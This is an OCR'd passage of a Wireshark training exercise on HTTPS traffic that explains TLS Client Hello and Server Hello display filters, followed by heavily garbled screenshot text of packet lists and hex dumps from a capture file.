|                                                 |                                                         |                                                          |               |                                                                 |
|                                                 |                                                         |                                                          |               |                                                                 |
|                                                 |                                                         | Exer                                                     | cise.pcapng   | - * 8                                                           |
| <u>File Edit View C</u>                         | <u>G</u> o <u>C</u> apture <u>A</u> nalyze <u>S</u> tat | istics Telephon <u>y</u> <u>W</u> ireless <u>T</u> ools  | <u>H</u> elp  |                                                                 |
| 🦲 🔳 🖉 🔘                                         | 🖷 🛅 🔀 🎑 🔍 🤞                                             | · > A · + > 📃 📃 🛛                                        |               |                                                                 |
| http2                                           |                                                         |                                                          |               |                                                                 |
| No. Time                                        | Source                                                  | Destination                                              | Protocol      | Info                                                            |
|                                                 |                                                         |                                                          |               |                                                                 |
|                                                 |                                                         |                                                          |               |                                                                 |

#### Additional information for HTTPS :

| Notes                                                               | Wireshark Filter   |
|---------------------------------------------------------------------|--------------------|
| "HTTPS Parameters" for grabbing the low-hanging fruits: •           | • http.request •   |
| Request: Listing all requests • TLS: Global TLS search • TLS Client | tls •              |
| Request • TLS Server response • Local Simple Service Discovery      | tls.handshake.type |
|                                                                     | == 1 •             |

- Similar to the TCP three-way handshake process, the TLS protocol has its handshake process.
- The first two steps contain "Client Hello" and "Server Hello" messages.
- The given filters show the initial hello packets in a capture file. These filters are helpful to spot which IP addresses are involved in the TLS handshake.
- Client Hello: (http.request or tls.handshake.type == 1) and !(ssdp)
- Server HellO: (http.request or tls.handshake.type == 2) and !(ssdp)

| Exercise.pcapng - 🔹 😣                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|
| <u>File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help</u>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| 📕 🖩 🖉 💿 🖬 🛅 🗙 🙆 🔍 < > 4 + < > 🛄 📰 💷 💷 🔢                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| (http.request or tls.                                                                                                    | handshake.type == 1) and !(ssdp                                                                                                    | p)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | •                 |
| No. Time                                                                                                    | Source                                                                                                    | Destination                                                                                                    | Protocol I                                                                                                    | nfo                                                                                                    | 1                                                                                                    |                                                                                                    |                                                                                                    | -                 |
| 13 0.754105                                                                                                    | 192.168.1.12                                                                                                    | 172.217.17.227                                                                                                    | TLSv1.3 (                                                                                                    | Client Hello                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| 16 0.755456                                                                                                    | 192.168.1.12                                                                                                    | 172.217.17.237                                                                                                    | TLSv1.3 (                                                                                                    | Client Hello                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| 53 0.889384                                                                                                    | 192.168.1.12                                                                                                    | 172.217.17.196                                                                                                    | TLSv1.3 (                                                                                                    | Client Hello                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| 64 0.916063                                                                                                    | 192.168.1.12                                                                                                    | 172.217.17.196                                                                                                    | TLSv1.3 (                                                                                                    | Client Hello                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| 76 0.950598                                                                                                    | 192.168.1.12                                                                                                    | 172.217.17.196                                                                                                    | TLSv1.3 (                                                                                                    | Client Hello                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| 200 3.526591                                                                                                    | 192.168.1.12                                                                                                    | 172.217.20.74                                                                                                    | TLSV1.3 C                                                                                                    | Client Hello                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| 209 3.575030                                                                                                    | 192.100.1.12                                                                                                    | 172.217.20.74                                                                                                    | TLSV1.3 (                                                                                                    | Client Hello                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| 572 A 27A527                                                                                                    | 192.100.1.12                                                                                                    | 216 58 206 104                                                                                                    | TI SV1.3 (                                                                                                    | Client Hello                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| 589 4.313172                                                                                                    | 192.168.1.12                                                                                                    | 216.58.206.198                                                                                                    | TLSv1.3 (                                                                                                    | Client Hello                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| 606 4.330166                                                                                                    | 192.168.1.12                                                                                                    | 216.58.214.138                                                                                                    | TLSv1.3 (                                                                                                    | Client Hello                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| 894 4.941191                                                                                                    | 192.168.1.12                                                                                                    | 172.217.17.99                                                                                                    | TLSv1.3                                                                                                    | Client Hello                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| 985 5.762164                                                                                                    | 192.168.1.12                                                                                                    | 142.250.187.168                                                                                                    | TLSv1.3                                                                                                    | Client Hello                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| 1 6.889572                                                                                                    | 192.168.1.12                                                                                                    | 142.250.187.131                                                                                                    | TLSv1.3 (                                                                                                    | Client Hello                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| 1 12.523681                                                                                                    | 192.168.1.12                                                                                                    | 185.47.40.36                                                                                                    | TLSv1.3 (                                                                                                    | Client Hello                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| 1 12.526718                                                                                                    | 192.168.1.12                                                                                                    | 185.47.40.36                                                                                                    | TLSv1.3 (                                                                                                    | Client Hello                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| 1 16.927825                                                                                                    | 192.168.1.12                                                                                                    | 172.217.169.170                                                                                                    | TLSv1.3 (                                                                                                    | Client Hello                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| 1 17.649620                                                                                                    | 192.168.1.12                                                                                                    | 87.238.33.7                                                                                                    | TLSv1.2 (                                                                                                    | Client Hello                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| 1 31 720520                                                                                                    | 192 168 1 12                                                                                                    | 87 238 33 7                                                                                                    | TLSv1_2 (                                                                                                    | Client Hello                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| <ul> <li>Frame 13: 571 b</li> <li>Ethernet II, Sr</li> <li>Internet Protoc</li> <li>Transmission Co</li> <li>Transport Layer</li> </ul>                                                                                                    | ytes on wire (4568 bits)<br>c: 00:0c:29:98:c7:a8, De<br>ol Version 4, Src: 192.1<br>ntrol Protocol, Src Port<br>Security                                                                                                    | ), 571 bytes captured (4568<br>st: 50:78:b3:f3:cd:f4<br>168.1.12, Dst: 172.217.17.2<br>: 64512, Dst Port: 443, Se                                                                                                    | bits) 00b<br>00c<br>00c<br>00d<br>00c<br>00d<br>00c<br>00d<br>00c<br>00d<br>00c                                                                                                    | 00         00         20         00         00           00         63         65         73         2           00         6f         6d         00         2           00         08         9a         9a         0           00         23         00         00         0           00         70         2f         31         2                                                                                                    | 30         1d         63         6c         69           2e         67         6f         6f         67           17         00         00         ff         01           30         1d         00         17         00           30         1d         00         17         00           30         10         00         66         00           2e         31         00         05         00                                                                                                    | 65 6e<br>6c 65<br>00 01<br>18 00<br>0c 02<br>05 01                                                                                                    | 74         73         65         72         76         69           61         70         69         73         2e         63           00         00         0a         00         0a         00           0b         00         02         01         00         00           68         32         08         68         74         74           00         00         00         00         00         00 |                   |
| Content Typ<br>Version: TL<br>Length: 512<br>Handshake F                                                                                                    | o Layer: Handshake Proto<br>be: Handshake (22)<br>S 1.0 (0x0301)<br>Protocol: Client Hello                                                                                                    | ocol: client Hello                                                                                                    | 011<br>012<br>013<br>014<br>015                                                                                                    | 00         12         00         20           00         08         06         06         06           00         01         00         00         00           00         01         00         00         00           00         02         03         00         01         00           00         04         7c         ad         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00                                                                                                    | 10 04 03 08 04<br>11 00 12 00 00<br>10 00 20 8b<br>10 02 8b<br>10 02 8b<br>10 02 8b<br>10 04 03 08 04<br>10 04 03 08 04<br>10 04 03 08 04<br>10 04 03 08 04<br>10 04 03 08 04<br>10 04 03 08 04<br>10 04 03 08 04<br>10 04 03 08 04<br>10 04 03 08 04<br>10 04 03 08 04<br>10 04 03 08 04<br>10 04 03 08 04<br>10 04 03 08 04<br>10 04 03 08 04<br>10 00 12 00 00<br>10 00 12 00 00<br>10 00 12 00 00<br>10 00 12 00 00<br>10 00 12 00 00<br>10 00 12 00 00<br>10 00 12 00 00<br>10 00 12 00 00<br>10 00 10 00<br>10 00 00 00<br>10 00 00 00<br>10 00 00 00<br>10 00 00<br>10 00<br>10 00<br>100 | 04 01<br>00 33<br>62 b2<br>76 03<br>2d 00                                                                                                    | 05 03 08 05 05 01<br>00 2b 00 29 9a 94<br>81 72 d5 36 9f 96<br>82 5b dd d2 c7 45<br>02 01 01 00 2b 00                                                                                                    | 1 -<br>d -<br>9 - |
|                                                                                                    |                                                                                                    |                                                                                                    | 010                                                                                                    | CG 21 00 1                                                                                                    | 1 04 02 00 00                                                                                                    | 20 00                                                                                                    | 02 01 01 00 20 00                                                                                                    |                   |
|                                                                                                    |                                                                                                    | Exercise                                                                                                    | epcapng                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | -                                                                                                    | · 🛛               |
| Exercise.pcapng - v o                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| <u>File Edit View Go</u>                                                                                                    | File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| File Edit View Go                                                                                                    |                                                                                                    | 0. • (                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| File Edit View Go                                                                                                    |                                                                                                    |                                                                                                    | • <u>II</u>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                   |
| Eile Edit View Go                                                                                                    | handshake.type == 2) and !(ssdp                                                                                                    |                                                                                                    | • <u>H</u>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 8=                                                                                                    | •                 |
| Eile Edit View Go                                                                                                    | handshake.type == 2) and I(ssdp                                                                                                    | O r ← →                                                                                                    | Protocol                                                                                                    | nfo                                                                                                    |                                                                                                    |                                                                                                    | X 🗆                                                                                                    | •                 |
| Eile         Edit         View         Go           Image: Constraint of the state of the state of                                                                                                    | Andshake.type == 2) and I(ssdp<br>Source<br>172, 217, 17, 237                                                                                                    | 0 ↔ → □ □ □ □ □ □ □ □ □ □ □ □ □ □ □ □ □ □                                                                                                    | Protocol In<br>TLSv1.3 S                                                                                                    | nfo<br>Server Hello,                                                                                                    | Change Cipher                                                                                                    | Spec                                                                                                    | X ==                                                                                                    | •                 |
| File Edit View Go                                                                                                    | Source 217.17.237<br>172.217.17.237                                                                                                    | ○ ← → □ □ □ □       Destination       192.168.1.12       192.168.1.12                                                                                                    | Protocol III<br>TLSv1.3 S<br>TLSv1.3 S                                                                                                    | nfo<br>Server Hello,<br>Server Hello,                                                                                                    | Change Cipher<br>Change Cipher                                                                                                    | Spec<br>Spec                                                                                                    | <u> </u>                                                                                                    | •                 |
| File Edit View Go                                                                                                    | Andshake.type == 2) and !(ssdp<br>Source<br>172.217.17.237<br>172.217.17.297<br>172.217.17.296                                                                                                    | Image: matrix of the state of the state                                                                                                    | Protocol III<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S                                                                                                    | <b>nfo</b><br>Server Hello,<br>Server Hello,<br>Server Hello,                                                                                                    | Change Cipher<br>Change Cipher<br>Change Cipher                                                                                                    | Spec<br>Spec<br>Spec                                                                                                    |                                                                                                    | •                 |
| File         Edit         Yiew         Go           Image: Constraint of the state of the state of                                                                                                    | Andshee.type == 2) and !(ssdp<br>Source<br>172.217.17.237<br>172.217.17.227<br>172.227.17.196<br>172.217.17.196                                                                                                    | 0     +     +     -     0     0       192.168.1.12     192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12                                                                                                    | Protocol II<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S                                                                                                    | <b>nfo</b><br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,                                                                                                    | Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher                                                                                                    | Spec<br>Spec<br>Spec<br>Spec                                                                                                    | 20                                                                                                    | •                 |
| File         Edit         Yiew         Go           Image: Constraint of the state of the state of                                                                                                    | Source 217.17.237<br>172.217.17.237<br>172.217.17.296<br>172.217.17.196<br>172.227.17.196<br>172.227.17.196                                                                                                    | Destination       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12                                                                                                    | Protocol III<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S                                                                                                    | nfo<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,                                                                                                    | Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher                                                                                                    | Spec<br>Spec<br>Spec<br>Spec<br>Spec                                                                                                    | 2                                                                                                    |                   |
| File         Edit         Yiew         Go           Image: Construction of the state of the state                                                                                                    | Andshake.type == 2) and !(ssdp<br>Source<br>172.217.17.237<br>172.217.17.227<br>172.217.17.196<br>172.217.17.196<br>172.217.20.74<br>172.217.20.74                                                                                                    | Destination       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12                                                                                                    | Protocol III<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S                                                                                                    | nfo<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,                                                                                                    | Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher                                                                                                    | Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec                                                                                                    |                                                                                                    | •                 |
| File         Edit         Yiew         Go           Image: Construction of the state of the state                                                                                                    | Andshake.type == 2) and !(ssdp<br>Source<br>172.217.17.237<br>172.217.17.227<br>172.217.17.196<br>172.217.17.196<br>172.217.17.196<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74                                                                                                    | Destination       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12                                                                                                    | Protocol III<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S                                                                                                    | nfo<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,                                                                                                    | Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher                                                                                                    | Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec                                                                                                    | 2                                                                                                    | •                 |
| File         Edit         Yiew         Go           Image: Constraint of the state of the state of                                                                                                    | Andshake.type == 2) and !(ssdp<br>Source<br>172.217.17.237<br>172.217.17.297<br>172.217.17.196<br>172.217.17.196<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.78<br>216.58 206.194                                                                                                    | Destination       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12                                                                                                    | Protocol III<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S                                                                                                    | nfo<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,                                                                                                    | Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher                                                                                                    | Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec                                                                                                    |                                                                                                    | •                 |
| File         Edit         Yiew         Go           Image: Construction of the state of the state                                                                                                    | Andshake.type == 2) and !(ssdp<br>Source<br>172.217.17.237<br>172.217.17.237<br>172.217.17.196<br>172.217.17.196<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.78<br>216.58.206.194<br>216.58.206.194                                                                                                    | Destination         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12                                                                                                    | Protocol III<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S                                                                                                    | nfo<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,                                                                                                    | Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher                                                                                                    | Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec                                                                                                    |                                                                                                    | •                 |
| File         Edit         Yiew         Go           Image: Constraint of the state of the state of                                                                                                    | Andshake.type == 2) and !(ssdp<br>Source<br>172, 217, 17, 237<br>172, 217, 17, 237<br>172, 217, 17, 196<br>172, 217, 17, 196<br>172, 217, 17, 196<br>172, 217, 20, 74<br>172, 217, 20, 74<br>216, 58, 206, 194<br>216, 58, 214, 138                                                                                                    | Destination         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12                                                                                                    | Protocol III<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S                                                                                                    | nfo<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,                                                                                                    | Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher                                                                                                    | Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec                                                                                                    |                                                                                                    | •+                |
| File         Edit         Yiew         Go           Image: Construction of the state of the state                                                                                                    | Andshae.type == 2) and !(ssdp<br>Source<br>172.217.17.237<br>172.217.17.237<br>172.217.17.196<br>172.217.17.196<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.78<br>216.58.206.198<br>216.58.206.198<br>216.58.214.138<br>172.217.17.99                                                                                                    | O       + →       →       □       □         192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12         192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12         192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12         192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12         192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12                                                                                                    | Protocol III<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S<br>TLSv1.3 S                                                                                                    | nfo<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,                                                                                                    | Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher                                                                                                    | Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec                                                                                                    |                                                                                                    | •                 |
| File         Edit         Yiew         Go           Image: Construction of the state of the state                                                                                                    | Andshake.type == 2) and !(ssdp<br>Source<br>172.217.17.227<br>172.217.17.227<br>172.217.17.196<br>172.217.17.196<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.78<br>216.58.206.194<br>216.58.206.198<br>216.58.214.138<br>172.217.17.99<br>142.250.187.168                                                                                                    | 0       +       +       -       0         Destination       192.168.1.12       192.168.1.12       192.168.1.12         192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12         192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12         192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12         192.168.1.12       192.168.1.12       192.168.1.12       192.168.1.12                                                                                                    | Protocol III<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S                                                                                                    | nfo<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,                                                                                                    | Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher                                                                                                    | Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec                                                                                                    |                                                                                                    | -                 |
| File         Edit         Yiew         Go           Image: Constraint of the state of the state of                                                                                                    | Andshke.type == 2) and t(ssdp<br>Source<br>172.217.17.237<br>172.217.17.237<br>172.217.17.196<br>172.217.17.196<br>172.217.17.196<br>172.217.20.74<br>172.217.20.74<br>172.217.20.78<br>216.58.206.194<br>216.58.204.198<br>172.217.17.99<br>142.250.187.168<br>142.250.187.131                                                                                                    | Destination         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12                                                                                                    | Protocol III<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S                                                                                                    | nfo<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,                                                                                                    | Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher                                                                                                    | Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec                                                                                                    |                                                                                                    | -                 |
| File         Edit         Yiew         Go           Image: Construction of the state of the state                                                                                                    | Andshae.type == 2) and !(ssdp<br>Source<br>172.217.17.237<br>172.217.17.237<br>172.217.17.196<br>172.217.17.196<br>172.217.20.74<br>172.217.20.74<br>172.217 | Destination         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12         192.168.1.12                                                                                                    | Protocol III<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S<br>TLSV1.3 S                                                                                                    | nfo<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,                                                                                                    | Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher                                                                                                    | Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec                                                                                                    | Application Data                                                                                                    | -                 |
| File         Edit         Yiew         Go           Image: Construction of the state of the state                                                                                                    | Andshake.type == 2) and !(ssdp<br>Source<br>172.217.17.237<br>172.217.17.227<br>172.217.17.196<br>172.217.27.196<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.74<br>172.217.20.78<br>216.58.206.198<br>216.58.214.138<br>172.217.17.99<br>142.250.187.168<br>142.250.187.168<br>142.250.187.168                                                                                                    | 0       +       +       -       -       -         0       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -                                                                                                    | Protocol         II           TLSV1.3         S           TLSV1.3         S                                                                                                    | nfo<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,<br>Server Hello,                                                                                                    | Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher<br>Change Cipher                                                                                                    | Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec<br>Spec                                                                                                    | Application Data<br>Application Data                                                                                                    |                   |
